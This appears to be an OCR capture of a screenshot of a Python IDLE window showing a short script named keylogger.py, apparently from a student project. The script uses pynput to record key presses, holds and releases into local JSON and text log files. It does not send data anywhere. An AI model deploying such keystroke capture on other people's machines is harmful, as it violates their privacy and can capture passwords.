 keylogger.py - C:\Users\Jaszantony26\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 2 Col: 0
33°C
Haze
Search
2
W
J
P
ENG
IN
11:31 AM
05-04-2024
PRE